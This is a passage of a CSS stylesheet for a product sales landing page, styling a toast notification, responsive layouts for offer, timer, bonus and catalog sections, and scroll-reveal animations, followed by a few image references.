  color: oklch(48% 0.020 145);
  margin: 3px 0 0;
  display: flex;
  align-items: center;
  gap: 5px;
}
.pt-toast-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: oklch(70% 0.140 145);
  box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22);
  animation: pt-pulse 1.8s infinite;
}
.pt-toast-close {
  background: none;
  border: none;
  color: oklch(60% 0.020 145);
  cursor: pointer;
  padding: 0;
  width: 22px;
  height: 22px;
  display: grid;
  place-items: center;
  flex-shrink: 0;
  border-radius: 50%;
  transition: background 0.2s;
}
.pt-toast-close:hover {
  background: oklch(94% 0.012 90);
}
@keyframes pt-pulse {
  0%, 100% { box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22); }
  50% { box-shadow: 0 0 0 6px oklch(70% 0.140 145 / 0); }
}

/* ─────────────────────────────────────────────
   RESPONSIVE
   ───────────────────────────────────────────── */
@media (max-width: 920px) {
  .hero { padding: 24px 0 32px; }
  .po-offer { padding: 56px 16px 72px; }
  .po-card { padding: 32px 22px 22px; }
  .po-price-now { font-size: 68px; }
  .po-timer-unit { min-width: 58px; padding: 8px 10px 6px; }
  .po-timer-num { font-size: 22px; }
  .po-bonuses { flex-direction: column; text-align: center; gap: 10px; padding: 16px; }
  .po-bonuses-meta { justify-content: center; }
  .how-steps {
    grid-template-columns: 1fr;
    gap: 48px;
    max-width: 420px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .how-steps::before {
    content: '';
    display: block;
    position: absolute;
    top: 24px;
    bottom: 24px;
    left: 50%;
    transform: translateX(-50%);
    width: 2px;
    height: auto;
    background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
    background-size: 2px 12px;
    background-repeat: repeat-y;
    z-index: 0;
    opacity: 0.5;
  }
  .chat-grid { grid-template-columns: 1fr; max-width: 480px; }
  .bonus-grid { grid-template-columns: repeat(2, 1fr); gap: 24px; max-width: 640px; }
  .bonus-section { padding: 56px 0; }
  .bonus-intro { margin-bottom: 36px; }
  .problem-grid { grid-template-columns: repeat(2, 1fr); gap: 36px 24px; }
  .why-grid { grid-template-columns: 1fr; }
  .problem-bridge { margin-top: 50px; }
  .who-content { grid-template-columns: 1fr; gap: 32px; }
  .who-image-slot { aspect-ratio: 1/1; max-width: 320px; }
  .who-tabs { gap: 6px; flex-wrap: nowrap; justify-content: center; margin-bottom: 36px; }
  .who-tab { padding: 10px 14px; font-size: 13px; gap: 6px; letter-spacing: 0; }
  .who-tab-icon { width: 14px; height: 14px; }
  .who-tab-icon svg { width: 14px; height: 14px; }
  .catalog-section { padding: 72px 0 60px; }
  .catalog-track { padding: 12px 22px 32px; }
  .catalog-card { flex-basis: 280px; }
  .catalog-track::before, .catalog-track::after { flex-basis: 0; }
  .section { padding: 48px 0; }
  .final { padding: 48px 0; }
}

@media (max-width: 580px) {
  body { font-size: 16px; }
  .wrap, .wrap-narrow { padding: 0 22px; }
  h1 { font-size: 38px; }
  h2 { font-size: 30px; }
  .btn { width: 100%; }
  .problem-grid { grid-template-columns: 1fr; gap: 22px; max-width: 460px; }
  .bonus-grid { grid-template-columns: 1fr; gap: 20px; max-width: 420px; }
  .pain {
    text-align: left;
    display: grid;
    grid-template-columns: 44px 1fr;
    grid-template-rows: auto auto;
    column-gap: 16px;
    row-gap: 4px;
    align-items: start;
    padding: 14px 0;
  }
  .pain-icon {
    grid-row: 1 / 3;
    grid-column: 1;
    margin: 0;
    width: 44px;
    height: 44px;
    align-self: center;
  }
  .pain h3 {
    grid-column: 2;
    grid-row: 1;
    margin: 0;
    font-size: 17px;
    line-height: 1.25;
  }
  .pain p {
    grid-column: 2;
    grid-row: 2;
    max-width: none;
    font-size: 14px;
    line-height: 1.5;
    margin: 0;
    color: var(--ink-soft);
  }
  .why-card { padding: 28px 24px; }
  .pt-toast {
    bottom: 12px;
    left: 12px;
    right: 12px;
    max-width: none;
  }
}

/* ─────────────────────────────────────────────
   SCROLL REVEAL
   ───────────────────────────────────────────── */
.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.8s var(--ease-out-quart),
              transform 0.8s var(--ease-out-quart);
}
.reveal.in {
  opacity: 1;
  transform: translateY(0);
}




